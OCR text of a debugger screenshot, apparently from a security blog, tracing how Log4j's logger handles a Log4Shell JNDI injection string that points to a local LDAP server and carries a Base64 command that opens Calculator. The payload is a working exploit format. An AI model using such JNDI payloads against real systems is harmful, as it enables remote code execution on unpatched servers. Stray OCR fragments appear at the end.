 1979 @Override
1980 public void logIfEnabled(final String fqcn, final Level level, final Marker marker, final String message, fqcn: "org.apache.logging.log4j.spi.AbstractLogger" level: "INFO" marker: null message: "${jnd
1981 final Throwable throwable) { throwable: null
1982 if (isEnabled(level, marker, message, throwable)) { level: "INFO" marker: null message: "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}" throwable: null
1983 logMessage(fqcn, level, marker, message, throwable);
1984 }
Debug: Test
Debugger Console
Frames Threads
Variables
Mem
"main"@1 in group "main": RUNNING
logIfEnabled:1982, AbstractLogger (org.apache.logging.log4j.spi)
info:1320, AbstractLogger (org.apache.logging.log4j.spi)
main:11, Test
this = {Logger@1567} "Test:ERROR in 18b4aac2"
fqcn = "org.apache.logging.log4j.spi.AbstractLogger"
level = {Level@1571} "INFO"
marker = null
message = "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
throwable = null
.. Count
ucture
initsec blog.gm7.org
loaded. Lo